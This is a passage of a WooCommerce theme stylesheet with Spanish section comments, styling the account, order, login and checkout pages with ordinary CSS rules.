    color: #c50909;
    font-size: 14px;
    font-weight: normal;
    display: block;
    margin: -4px 2px 10px;
}
/************** WOOCOMMERCE Pagina Pedidos *************/
.woocommerce table.my_account_orders {
	border: 0;
}
.woocommerce table.my_account_orders thead {
	font-size: 16px;
	text-transform: uppercase;	
}
.woocommerce table.my_account_orders td {
    border-top: 0;
}
.woocommerce table.my_account_orders tbody td {
	background: #EAEAEA;
	text-align: center;
	font-size: 16px;
	border-right: 12px solid #fff;
	padding: 15px 8px;
}
.woocommerce table.my_account_orders th {
    font-weight: 700;
    padding: 4px 10px 10px!important;
    border-right: 12px solid #fff;
    text-align: center;
}
.woocommerce table.my_account_orders th.woocommerce-orders-table__header-order-actions,
.woocommerce table.my_account_orders td.woocommerce-orders-table__cell-order-actions {
	display: none;
}
.woocommerce table.my_account_orders tbody td.row-actions {
	background: transparent;
}
.woocommerce table.my_account_orders tbody td.row-actions ul {
    float: right;
    text-align: right;
    padding: 0;
    margin: 5px 10px 20px 0;
}
.woocommerce table.my_account_orders tbody td.row-actions ul > li > a {
	background: transparent;
	font-size: 16px;
	color: #000;
	text-shadow: 0 0 0;
	font-weight: 300;
	padding: 0;
}
.woocommerce table.my_account_orders tbody td.row-actions ul > li > a:after {
    content: '>';
    right: -20px;
    top: 0;
    position: absolute;
}
.woocommerce table.my_account_orders tbody td.row-actions ul > li {
	padding-bottom: 10px;
}
.woocommerce .woocommerce-customer-details address {
    border: 0;
    padding-left: 21px;
    line-height: 1.7;
}
.woocommerce .woocommerce-customer-details {
    margin-top: 50px;
}
.woocommerce .woocommerce-order-details p.order-again {
	text-align: right;
}
.woocommerce .woocommerce-order-details p.order-again a {
	float: none!important;
	margin-right: 20px;
}
.woocommerce .woocommerce-order-details p.order-again a:after {
    content: '>';
    right: -20px;
    top: 0;
    position: absolute;	
}
.woocommerce .woocommerce-order-details table.order_details thead {
	text-transform: uppercase;
}
.woocommerce .woocommerce-order-details table.order_details,
.woocommerce .woocommerce-order-details table.order_details tbody td,
.woocommerce .woocommerce-order-details table.order_details tfoot th,
.woocommerce .woocommerce-order-details table.order_details tfoot td {
	border: 0;
}
.woocommerce table.order_details thead th,
.woocommerce table.order_details tbody,
.woocommerce table.order_details tbody tr td {
	border-bottom: 1px solid rgba(0,0,0,.1)!important;
}
/************** WOOCOMMERCE Panel usuario *************/
.woocommerce-account #content {
	margin-bottom: 70px;
}
.woocommerce .woocommerce-MyAccount-navigation {
    width: 22%;
    background: #f1f1f1;
    padding: 20px 20px 10px 10px;
}
.woocommerce .woocommerce-MyAccount-navigation ul {
	list-style: none;
	padding: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li {
    margin-bottom: 14px;	
}
.woocommerce .woocommerce-MyAccount-navigation ul li a {
    color: #000;
    font-size: 15px;
	padding: 1px 0 1px 10px;
    font-family: "Geomanist";
    font-weight: 400;
	position: relative;
	letter-spacing: .5px;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
	background-color: transparent;
	background-image: url('../images/svg/icon-menu.svg');
	background-repeat: no-repeat;
	background-size: 9px;
    background-position: 0px center;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:before {
    width: 88%;
    left: 12%;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:before {
    content: "";
    position: absolute;
    width: 90%;
    height: 2px;
    border-radius: 5px;
    bottom: -3px;
    left: 11px;
    background-color: #6b2f2b;
    visibility: hidden;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover:before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.woocommerce .woocommerce-MyAccount-navigation ul li.active > a:before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.woocommerce .woocommerce-MyAccount-content {
    width: 75%;
    text-align: center;
    font-family: "Geomanist", Sans-serif;
    padding: 0 15px;
    font-size: 15px;
    letter-spacing: .3px;
}
.woocommerce .woocommerce-MyAccount-content .account-title {
    font-family: "Geomanist", Sans-serif;
    margin-bottom: 30px;
    margin-top: 0;
    font-size: 26px;
    font-weight: 700;
    letter-spacing: 0.5px;
}
.woocommerce .woocommerce-MyAccount-content .welcome-dash strong {
	font-weight: 500;
}
.woocommerce .woocommerce-MyAccount-content .welcome-dash .link-logout {
	font-weight: 500;
	color: #6b2f2b;
    margin: 5px 0 30px;
    text-align: center;
    float: left;
    width: 100%;
}
.woocommerce .woocommerce-MyAccount-content .welcome-dash a {
	font-weight: 500;
	color: #6b2f2b;
}
/************** WOOCOMMERCE Direcciones *************/
.woocommerce .woocommerce-MyAccount-content .woocommerce-Address {
    margin-top: 30px;
    margin-bottom: 30px;
    width: 50%;
    float: left;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Address address {
    font-style: normal;
    line-height: 1.5;
}
.woocommerce-account .addresses .title h3 {
    font-family: "Geomanist", Sans-serif;
    font-size: 21px;
    margin-bottom: 30px;
    margin-top: 20px;
    background: transparent;
    padding: 0;
	float: none;
}
.woocommerce-account .addresses .edit-address {
    font-family: "Geomanist", Sans-serif;
    font-weight: 500;
    background-color: #d3b312;
    border: 0;
    color: #fff;
    letter-spacing: 2px;
    margin-top: 20px;
	border-radius: 0;
	padding: 10px 40px;
	text-transform: uppercase;
	display: inline-block;
}
.woocommerce-account .addresses .edit-address:hover {
	background: #7f2a27;
}
.woocommerce-address-fields {
	
}
/************** WOOCOMMERCE Página Gracias *************/
.elem-pag-gracias {
	display: none;
}
.woocommerce-order-received .elem-pag-gracias {
	display: block!important;
}
.woocommerce-order-received .elem-checkout {
	display: none!important;
}
.woocommerce ul.order_details {
    margin: 30px 0 60px;
    list-style: none;
    padding: 0;
}
.woocommerce ul.order_details li {
	font-size: 15px;
}
.woocommerce ul.order_details li strong {
    font-size: 16px;
    margin-top: 7px;
}
.woocommerce-order-received #titulo-finalizar {
	display: none;
}
.woocommerce-order p.woocommerce-thankyou-order-received {
    color: #6b2f2b;
    font-weight: 700;
    font-size: 33px;
	margin-top: 30px;
}
.wc-bacs-bank-details-heading {
    margin-top: 50px;
    font-weight: 600;
}
.woocommerce-order-details .woocommerce-order-details__title {
    margin-top: 50px;
	margin-bottom: 20px;
    font-weight: 600;
}
.woocommerce-customer-details h2.title-sections-account.woocommerce-column__title{
    margin-top: 50px;
	margin-bottom: 20px;
    font-weight: 600;
}
.woocommerce .woocommerce-customer-details address {
	padding-left: 10px;
}
/************** WOOCOMMERCE General Mi cuenta *************/


/************** WOOCOMMERCE Detalles de la cuenta *************/
.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset {
	margin-top: 20px;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm input.button:focus {
	outline: 0;
}
/************** WOOCOMMERCE Login/Registro *************/
#customer_login {
	margin-bottom: 70px;
}
#customer_login .account-title {
    font-size: 27px;
    font-weight: 700;
    letter-spacing: 0.5px;
    font-family: "Geomanist", Sans-serif;
    margin-bottom: 30px;
    margin-top: 0;
}
#customer_login label {
	display: none;
}
#customer_login input.input-text {
    background: transparent;
    box-shadow: 0 0 0;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding: 15px 5px 5px 6px;
    color: #000;
    font-size: 15px;
}
#customer_login .form-row-remember-lost {
    float: left;
    padding: 0;
    margin: 8px 0 0 0;
}
#customer_login .form-row-remember-lost label {
	display: block;
}
#customer_login .woocommerce-Button {
    font-family: "Geomanist", Sans-serif;
    font-weight: 500;
    background-color: #d3b312;
    border: 0;
    color: #fff;
    letter-spacing: 2px;
    margin-top: 20px;
	border-radius: 0;
	padding: 12px 40px;
	text-transform: uppercase;
	display: inline-block;
    clear: left;
    float: left;
}
#customer_login .woocommerce-Button:hover {
	background: #7f2a27;
}
#customer_login .woocommerce-Button:focus {
	outline: 0;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    border: 0;
    padding: 0;
    font-family: "Geomanist", Sans-serif;
    font-size: 15px;
    letter-spacing: .2px;
    line-height: 1.4;
}
.woocommerce .woocommerce-form-login .woocommerce-form__label > span {
    font-weight: 400;
    margin-left: 5px;
}
.woocommerce .woocommerce-form-login .lost_password {
	margin-top: 12px;
	margin-left: 10%;
	float: left;
}
.woocommerce .lost_reset_password {
	text-align: center;
}
.woocommerce .lost_reset_password .woocommerce-content-lost-pass {
    text-align: center;
    margin: 25px 0 5px 0;
}
.woocommerce .lost_reset_password .woocommerce-content-lost-pass > p.woocommerce-form-row {
	display: inline-block;
	float: none;
}
.woocommerce .lost_reset_password input.button {
	float: none!important;
}
/************** WOOCOMMERCE Checkout *************/

#customer_details input::-webkit-input-placeholder, .woocommerce-additional-fields input::-webkit-input-placeholder, #customer_details textarea::-webkit-textarea-placeholder,
.woocommerce-address-fields input::-webkit-input-placeholder {
    color: #c5c5c5!important;
}

#customer_details textarea::-webkit-textarea-placeholder, .woocommerce-address-fields textarea::-webkit-textarea-placeholder,
.woocommerce-address-fields textarea::-webkit-textarea-placeholder, .woocommerce-additional-fields textarea::-webkit-textarea-placeholder {
    color: #c5c5c5!important;
}

#customer_details input::-moz-placeholder, .woocommerce-additional-fields input::-moz-placeholder, #customer_details textarea::-moz-placeholder,
.woocommerce-address-fields input::-moz-placeholder, .woocommerce-address-fields textarea::-moz-placeholder {
    color: #c5c5c5!important;
}

#customer_details input:-moz-placeholder, .woocommerce-additional-fields input:-moz-placeholder, #customer_details textarea:-moz-placeholder,
.woocommerce-address-fields input:-moz-placeholder, .woocommerce-address-fields textarea:-moz-placeholder {
    color: #c5c5c5!important;
}

#customer_details input:-ms-input-placeholder, .woocommerce-additional-fields input:-ms-input-placeholder, #customer_details textarea:-ms-input-placeholder,
.woocommerce-address-fields input:-ms-input-placeholder, .woocommerce-address-fields textarea:-ms-input-placeholder {
    color: #c5c5c5!important;
}

.woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__placeholder,
#customer_details .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #c5c5c5!important;
}
#customer_details > .col-1 {
	width: 100%;
}
#customer_details > .col-2 {
	width: 100%;
}
#customer_details .form-row input.input-text, #customer_details form .form-row textarea,
.woocommerce-address-fields .form-row input.input-text, .woocommerce-address-fields .form-row textarea,
.woocommerce-EditAccountForm.edit-account input.input-text {
    background: transparent;
    box-shadow: none;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding: 15px 5px 10px 5px;
    color: #000;
    font-size: 15px;
    font-weight: 400!important;
    letter-spacing: 0.6px;
}
#customer_details .form-row input.input-text:focus, #customer_details form .form-row textarea:focus,
.woocommerce-address-fields .form-row input.input-text:focus, .woocommerce-address-fields .form-row textarea:focus,
.woocommerce-EditAccountForm.edit-account input.input-text:focus {
	border-color: #e0938e;
}
.woocommerce-additional-fields textarea {
    background: transparent;
    box-shadow: none;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding: 15px 5px 10px 0px;
    color: #000;
    font-size: 15px;
    font-weight: 500;
	resize: none;
}
.woocommerce-additional-fields textarea:focus {
	border-color: #e0938e;
}
.woocommerce-EditAccountForm.edit-account label {
	display: none!important;
}
.woocommerce-EditAccountForm.edit-account .woocommerce-Button {
    font-family: "Geomanist";
    font-weight: 700;
    font-size: 15px;
    color: #000;
    background-color: #fff;
    border-radius: 0;
    border: 2px solid #000;
    padding: 15px 40px;
    text-transform: uppercase;
    float: left;
	margin-top: 30px;
}
.woocommerce-EditAccountForm.edit-account .woocommerce-Button:hover {
    background: #000;
    color: #fff;
}
.woocommerce-EditAccountForm.edit-account .title-sections-account.change-pass {
    text-align: left;
    font-family: "Geomanist";
    font-weight: 500;
    text-transform: uppercase;
    font-size: 21px;
    margin-top: 35px;
    margin-bottom: 15px;
}
#customer_details span.selection .select2-selection, .woocommerce-address-fields span.selection .select2-selection {
    background: transparent;
    box-shadow: 0 0 0;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding: 15px 5px 5px 0px;
    color: #000;
    font-size: 15px;
    text-align: left;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	top: 100%!important;
}
.woocommerce-address-fields label {
	display: none!important;
}
#customer_details span.selection .select2-selection .select2-selection__rendered,
.woocommerce-address-fields span.selection .select2-selection .select2-selection__rendered {
	padding-left: 0;
    color: #000;
    line-height: 28px;
    font-weight: 500;
}
#customer_details span.selection .select2-selection .select2-selection__arrow,
.woocommerce-address-fields span.selection .select2-selection .select2-selection__arrow {
	height: 32px;
}
#customer_details h3 {
	margin-top: 40px;
	font-size: 17px;
	font-weight: 600;
	margin-bottom: 20px;
	display: inline-block;
}
#customer_details {
    width: 65%;
    float: left;
}
#customer_order_details {
    width: 35%;
    float: left;
}
#order_review_heading, #payment_heading {
    margin-top: 40px;
    font-size: 17px;
    font-weight: 600;
	margin-bottom: 20px;
}
.woocommerce-checkout #payment {
    float: left;
    width: 100%;
    background: transparent;
}
.woocommerce-checkout #payment ul.payment_methods li {
    font-weight: 300;
    font-size: 18px;
	margin-bottom: 20px;
}
.woocommerce-checkout #payment ul.payment_methods li label { 
	font-weight: 300;
	display: block!important;
}
.woocommerce-checkout #payment ul.payment_methods li input.input-radio {
    float: left;
    margin: 9px 15px 0 0;
}
.woocommerce-checkout #payment div.payment_box {
    font-size: 14px;
    background: rgb(249, 249, 249);
    color: #000;
    padding: 25px 25px;
    font-weight: 400;
}
.woocommerce-checkout #payment div.payment_box::before {
	border: 1em solid rgb(249, 249, 249);
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
	top: -1em;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal img {
	margin-right: 10px;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal .about_paypal {
	line-height: 40px;
	font-size: 14px;
}
.woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 0;
    background: #f3f3f3;
    padding: 20px;
}
.woocommerce-checkout #payment #place_order,
.woocommerce-address-fields input[type=submit] {
    font-family: "Geomanist", Sans-serif;
    font-weight: 600;
    background-color: #d3b312;
    border: 0;
    color: #fff;
    letter-spacing: 2px;
    margin-top: 20px;
    border-radius: 0;
    padding: 26px 40px;
    text-transform: uppercase;
    float: none;
    width: 100%;
    font-size: 19px;
}
.woocommerce-checkout #payment #place_order:hover,
.woocommerce-address-fields input[type=submit]:hover {
	background-color: #7f2a27;
}
.woocommerce-address-fields input[type=submit] {
	line-height: 1;
}
.woocommerce-checkout #payment #place_order:focus,
.woocommerce-checkout #payment #place_order:active,
.woocommerce-address-fields input[type=submit]:focus,
.woocommerce-address-fields input[type=submit]:active {
	outline: 0;
}
.woocommerce-checkout #payment #place_order:hover, {
	border-color: #000;
}
.woocommerce-address-fields input[type=submit]:hover {
    color: #ffffff;
    background-color: #000;
	opacity: .8;
}
#submit-address-save {
    text-align: left;
    margin: 30px 0 0;
}
.woocommerce-terms-and-conditions-wrapper p label.woocommerce-form__label.checkbox {
	display: block!important;
}
.woocommerce-terms-and-conditions-wrapper p label.woocommerce-form__label.checkbox input[type="checkbox"] {
    outline: 1px solid #000000;
    -webkit-appearance: none;
    width: 13px;
    height: 13px;
    background: #fff!important;
    margin: 0 15px 0 0;
    position: relative;
    top: -2px;
    display: inline-block;
    border: 0!important;
    left: 2px;
}
.woocommerce-terms-and-conditions-wrapper p label.woocommerce-form__label.checkbox input[type="checkbox"]:checked {
    background: #000!important;
	border: 2px solid #fff!important;
}
.woocommerce-terms-and-conditions-wrapper p label.woocommerce-form__label.checkbox input[type="checkbox"]:focus {
	outline-offset: 0;
}
.woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions-checkbox-text {
	margin-left: 0px;
}
.woocommerce-terms-and-conditions-wrapper .woocommerce-invalid #terms {
	outline: 1px solid #ff0000;
	outline-offset: 0;
}
form.checkout.woocommerce-checkout label {
	display: none!important;
}
form.checkout.woocommerce-checkout .woocommerce-shipping-fields div.shipping_address {
    display: block;
    border: 3px solid rgb(243, 243, 243);
    padding: 30px;
    margin-bottom: 40px;
}
form.checkout.woocommerce-checkout #ship-to-different-address label {
    display: block!important;
    color: #6a2f2c;
    font-size: 16px;
    letter-spacing: 0.5px;
    font-weight: 500;
}
form.checkout.woocommerce-checkout #ship-to-different-address label input[type=checkbox] {
    outline: 1px solid #000000;
    -webkit-appearance: none;
    width: 12px;
    height: 12px;
    background: #fff!important;
    margin: 0 13px 0 0;
    position: relative;
    top: 0px;
    display: inline-block;
    border: 0!important;
    left: 2px;
}
form.checkout.woocommerce-checkout #ship-to-different-address label input[type="checkbox"]:checked {
    background: #000!important;
    border: 2px solid #fff!important;
}
form.checkout.woocommerce-checkout #ship-to-different-address label input[type=checkbox]:focus {
	outline-offset: 0;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label {
	display: block!important;
	margin: -20px 0 20px;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label.checkbox .input-checkbox {
    margin: 10px 15px 0 0;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label.checkbox span {
	margin: -10px 0 0 20px;
	display: inline-block;
	font-weight: 400;
	font-weight: 500;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label.checkbox span a {
	font-weight: 600;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label.checkbox span.required {
	margin: 0;
}
.woocommerce-checkout #payment div.form-row.place-order {
	margin-top: 15px;
	padding: 0;
}
.woocommerce form .form-row.bloque-checkout-ad label, .woocommerce form .form-row.bloque-checkout-ad label.radio.extra_servicio {
	display: block!important;
}
.woocommerce form .form-row.bloque-checkout-ad label.extra_servicio {
	display: none!important;
}
.woocommerce form .form-row.bloque-checkout-ad input.input-radio {
    float: left;
    width: 6%;
	margin: 8px 0 0 0;
}
.woocommerce form .form-row.bloque-checkout-ad input.input-checkbox {
    float: left;
    width: 6%;
	margin: 8px 0 0 0;
	margin-left: -25px;
}
.woocommerce form .form-row.bloque-checkout-ad label.radio {
    float: left;
    width: 94%;
    margin: 0 0 10px 0!important;
    font-weight: 400;
    font-weight: 500;
    color: #333;
}
.woocommerce form .form-row.bloque-checkout-ad label.checkbox {
    float: left;
    width: 94%;
    margin: 0 0 10px 0!important;
    font-weight: 400;
    font-weight: 500;
    color: #333;
	padding-left: 30px;
}
.woocommerce form .form-row.bloque-checkout-ad textarea {
    background: transparent;
    box-shadow: 0 0 0;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    width: 100%;
    padding: 15px 5px 5px 0px;
    color: #333;
    font-size: 15px;
    height: 100px;
    resize: none;
}
.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper {
	
}
.woocommerce-billing-fields h3 {
    margin-top: 40px;
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 20px;
}

/** css medias queries responsive **/
@media (max-width: 1024px) {
	#customer_details {
	    width: 100%;
	    float: left;
	}
	#customer_order_details {
	    width: 100%;
	    float: left;
	}
}